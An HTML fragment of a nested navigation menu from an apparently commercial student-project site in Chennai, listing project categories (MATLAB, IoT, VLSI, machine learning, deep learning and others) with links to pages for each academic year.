		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" aria-current="page" class="elementor-sub-item elementor-item-active">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
